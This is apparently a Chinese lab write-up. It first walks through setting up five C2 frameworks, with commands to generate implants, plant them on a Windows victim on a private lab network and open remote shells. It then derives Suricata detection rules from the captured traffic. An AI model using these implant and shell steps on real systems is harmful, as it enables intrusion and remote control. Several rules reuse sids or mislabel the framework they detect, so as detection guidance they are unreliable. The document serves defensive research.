【组内工作】木马回联
文章目录
- C2服务器安装和运行方法
-
- CrossC2运行方法
- sliver运行方法
- empire安装方法
- DeimosC2安装教程
- TrevorC2安装教程:
- C2服务器的流量特征
-
- CrossC2
-
- 1. 心跳包
- 2. 命令
- 3. ja3/ja3s
- Sliver
-
- 1. http
- 2. https
- empire
-
- http
- https
- DeimosC2
-
- https
- QUIC
- TrevorC2
C2服务器安装和运行方法
CrossC2运行方法
注意:这个只能是服务器和攻击者是同一台主机才能运行,即都是192.168.230.137
cs服务器:192.168.230.137(kali)
攻击者:192.168.230.137(kali)
受害者:192.168.230.143(windows 10)
-
在cs服务器192.168.230.137上:
- 打开一个终端,输入:
sudo su
./teamserver 192.168.230.137 123456
- 打开一个终端,输入:
-
在攻击者192.168.230.137上:
-
再打开一个终端,输入:
./cobaltstrike -
设置监听器,https的
-
导入插件,cna文件
-
生成payload
-
将生成的恶意文件(两个,一个是lib,一个是out)放到受害者主机上
-
-
在受害者192.168.230.143上:
./t_cc2.out -
在攻击者192.168.230.137上运行wireshark即可,过滤条件ip.addr==192.168.230.143
sliver运行方法
cs服务器:192.168.230.137
攻击者:192.168.230.138
受害者:192.168.230.143
-
在cs服务器192.168.230.137上:
./sliver-server_linux
new-operator --name qinjian --lhost 192.168.230.137//只用执行第一次
multiplayer -
在攻击者192.168.230.138上:
将cs服务器192.168.230.137上生成的文件放到与sliver-client_linux同目录下
./sliver-client_linux import qinjian_192.168.230.137.cfg//只用执行第一次
./sliver-client_linux -
接下来,无论在cs服务器或者攻击者上都可以,执行以下命令:
generate --mtls 192.168.230.137 --save test.exe --os Windows//生成shell
mtls//开启mtls协议监听
implants//查看生成过的shell
jobs//查看进程 -
将生成的shell文件test.exe放到windows受害者上,并运行
双击test.exe -
接下来,无论在cs服务器或者攻击者上都可以,执行以下命令:
sessions//查看会话
sessions -i id//进入会话 sessions -k id //结束会话
shell --shell-path "C:\\windows\system32\cmd.exe"//进入交互式shell
exit//退出 -
在攻击者192.168.230.138上开启wireshark抓包,过滤条件ip.addr==192.168.230.143
empire安装方法
注意这里cs服务器和攻击者是同一台机器
cs服务器:192.168.230.138
攻击者:192.168.230.138
受害者:192.168.230.143
-
在cs服务器192.168.230.138上运行:
./ps-empire server -
在攻击者192.168.230.138上运行:
./ps-empire client -
设置监听器:
uselistener [tap键选择监听器类型]
set Name [监听器名称]
set Port [端口号]
execute
listeners//查看设置的监听器
kill [监听器Name]//删除监听器 -
设置后门:
usestager [tap键选择后门类型]
set Listener [监听器Name]
set OutFile [后门文件,例如launcher.bat]//可写可不写,默认就是set OutFile launcher.bat
execute -
将launcher.bat放到/var/www/html目录下,然后让受害者192.168.230.143访问该文件
-
在攻击者192.168.230.138上运行:
agents//查看获取的代理会话
shell whoami//执行命令
DeimosC2安装教程
cs服务器:192.168.230.137
攻击者:192.168.230.138
受害者:192.168.230.143
-
cs服务器上运行:
./DeimosC2 -
攻击者上:
登录https://192.168.230.137:8443
用户名:qinjian
密码:qinjian1030
add listener – 地址设为192.168.230.137
下载对应操作系统的agents,下载的位置可以从浏览器的右上角的下载标志找到 -
受害者上:
运行下载的agents
TrevorC2安装教程:
cs服务器:192.168.230.137
攻击者:192.168.230.138
受害者:192.168.230.143
sudo su
conda create -n py37 python=3.7(只第一次需要运行)
conda activate py37
-
在cs服务器上运行:
目录:SecistSploit
sudo su
conda activate py37
python SSF.py
use listener/trevorc2
show options
set lhost [本机ip]// 设置当前ip
set target 2// 设置生成的agent文件的类型,有三种1->C# 2->powershell 3->python
run// 生成agent文件list// 查看受害者主机
interact 1// 与受害者主机交互 -
在受害者上运行生成的agent文件
C2服务器的流量特征
CrossC2
1. 心跳包

suricata规则:
自己想的:alert tcp any any -> any any (msg:"Heartbeat Extension Detected"; flow:established; tls.handshake.type: 1; tls.handshake.extensions["heartbeat"]; content:"|00 0F 00 01 01|"; depth:5;sid:100001; rev:1; )
实际用的:alert tcp any any -> any any (msg:"Heartbeat Extension Detected";flow:established;content:"|00 0F 00 01 01|";sid:100001;rev:1;)
2. 命令
-
并且加密数据是以
00 00 00 00 00 00 00 02开头的

suricata规则:
alert tls any any -> any any (msg:"Detect HTTPS Application Data with 0000000000000002";content: "|00 00 00 00 00 00 00 02|";flow:established; sid:100002; rev:1;)
3. ja3/ja3s
ja3:alert tls any any -> any any(msg:"CorssC2 https ja3";ja3.hash;content:"fd80fa9c6120cdeea8520510f3c644ac";classtype:misc-activity;sid:1001;rev:1)
ja3s:alert tls any any <> any any(msg:"CorssC2 https ja3s";ja3s.hash;content:"b7bd51222a09f3ad66a340710ae9c01a";sid:1002)
Sliver
1. http
-
独特的头部特定标识 / 特定的请求响应模式(html)
观察sliver的源码发现,Sliver的C2木马连接服务端有5种类型的消息,使用内置路径段随机生成请求路径,所有路径将具有以下扩展名之一,不同的文件扩展名指示了请求的类型。除了扩展名之外,路径中的所有内容都会被服务器忽略。
- .woff = Stagers(默认不使用)
- .js = Long poll messages(长消息轮询,加密交互数据)
- .html = Key exchange messages (密钥交换,set-cookie)
- .php = Session messages
- .png = Close session messages(关闭会话)
- 方法:POST/GET
- path为各个后缀所对应的字符串列表中多个字符串的组合:StagerPaths、PollPaths、SessionPaths、ClosePaths
- 文件名为各个后缀所对应的字符串列表其中之一的字符串:StagerFiles、PollFiles、SessionFiles、CloseFiles
- 文件后缀:.woff、.js、.html、.php、.png
- 参数名称为NonceQueryArgs: “abcdefghijklmnopqrstuvwxyz_”,从这些字符串中选择1-2个
- nonce值的长度为1到10位,包含数字和小写字母与下划线。
综上,写出的suricata规则为:
.woff:
alert tcp any any -> any any (msg: "Sliver HTTP woff request"; flow:to_server,established;content:".woff";http_uri;pcre: "/\/(static|assets|fonts|locales)(.*?)((attribute_text_w01_regular|ZillaSlab-Regular\.subset\.bbc33fb47cf6|ZillaSlab-Bold\.subset\.e96c15f68c68|Inter-Regular|Inter-Medium)\.woff)\?[a-z_]{1,2}=[a-z0-9_]{1,10}/i";sid:1000001;classtype:trojan-activity; rev:1;).js:
alert tcp any any -> any any (msg: "Sliver HTTP js request"; flow:to_server,established;content:"GET";http_method;nocase;content:".js";http_uri;pcre: "/\/(js|umd|assets|bundle|bundles|scripts|script|javascripts|javascript|jscript)(.*?)((bootstrap|bootstrap.min|jquery.min|jquery|route|app|app.min|array|backbone|script|email)\.js)\?[a-z_]{1,2}=[a-z0-9_]{1,10}/i";sid:1000002;classtype:trojan-activity; rev:1;).html:
alert tcp any any -> any any (msg: "Sliver HTTP html request&getsessionID"; flow:to_server,established;content:"POST";http_method;nocase;content:".html";http_uri;pcre: "/\/(php|api|upload|actions|rest|v1|oauth2callback|authenticate|oauth2|oauth|auth|database|db|namespaces)(.*?)((login|signin|api|samples|rpc|index|admin|register|sign-up)\.html)\?[a-z_]{1,2}=[a-z0-9_]{1,10}/i";sid:1000003;flowbits:set,name;flowbits:noalert;classtype:trojan-activity; rev:1;).html:
alert tcp any any <> any any (msg: "Sliver HTTP html response&set-cookie";flow:to_client,established;content:"Set-Cookie";http_header;pcre:"/^Set-Cookie\:\s*(PHPSESSID|SID|SSID|APISID|csrf-state|AWSALBCORS)\=[a-z0-9]{32}\;\s*HttpOnly$/i";sid:1000004;flowbits:isset,name;classtype:trojan-activity;).php:
alert tcp any any -> any any (msg: "Sliver HTTP php request"; flow:to_server,established;content:"POST";http_method;nocase;content:".php";http_uri;pcre: "/\/(php|api|upload|actions|rest|v1|oauth2callback|authenticate|oauth2|oauth|auth|database|db|namespaces)(.*?)((login|signin|api|samples|rpc|index|admin|register|sign-up)\.php)\?[a-z_]{1,2}=[a-z0-9_]{1,10}/i";sid:1000005;classtype:trojan-activity; rev:1;).png:
alert tcp any any -> any any (msg: "Sliver HTTP png request"; flow:to_server,established;content:".png";http_uri;pcre: "/\/(static|www|assets|images|icons|image|icon|png)(.*?)((favicon|sample|example)\.png)\?[a-z_]{1,2}=[a-z0-9_]{1,10}/i";sid:1000006;classtype:trojan-activity; rev:1;)
2. https
-
ja3(s)加密指纹特征:
ja3:
Alert tls any any -> any any(msg:"sliver https debian";ja3.hash;content:"19e29534fd49dd27d09234e639c4057e";classtype:misc-activity;sid:1001;rev:1)ja3s:
Alert tls any any <> any any(msg:"sliver https";ja3s.hash;content:"f4febc55ea12b31ae17cfb7e614afda8";sid:1002)
empire
http
https
DeimosC2
https
-
https端口号:C2服务器默认为4443(不过可以修改)
-
ja3(s)加密指纹特征
ja3:Alert tls any any -> any any(msg:"sliver https debian";ja3.hash;content:"e564ee1b7bcae4467d8c759df910ed9c";classtype:misc-activity;sid:1001;rev:1)
ja3s:Alert tls any any <> any any(msg:"sliver https";ja3s.hash;content:"f4febc55ea12b31ae17cfb7e614afda8";sid:1002)(和sliver一样)


QUIC
TrevorC2
-

心跳包:http(服务器主机返回的http相应包会包含非常多的payload,且Reassembled TCP length: 386861)


-

受害者主机端口号每次发送一个http请求,就更换一个端口,端口号逐次+1

Suricata规则:alert tcp any any -> any any (msg:"HTTP Request Source Port Sequential Increase"; flow:established, to_server; content:"GET"; http_method; pcre:"/^Host:[^\r\n]+\r\n/"; lua:check_port.lua; sid:100001; rev:1;)
check_port.lua代码:function init(args) -- 这里可以执行一些初始化操作 local rules = {} return rules end function check_port(pkt, data) if not pkt.is_http or not pkt.is_request then return 0 end local src_port = pkt.src_port local prev_src_port = pkt.prev_pkt.src_port if src_port ~= prev_src_port + 1 then return 1 end return 0 end -
交互发送命令,受害者主机会发送一个url为:/images?guid=xxxx,xxxx类似于base64编码,最后会用=填充(有时候能用base64解码,有时候不能,而且解出来的编码也很像base64编码)

Suricata规则:alert tcp any any -> any any (msg: "TrevorC2 interact"; flow:to_server,established;content:"/images?guid=";http_uri;pcre: "/\/images\?guid=[A-za-z0-9+\/=](.*)/i";sid:1000002;classtype:trojan-activity; rev:1;)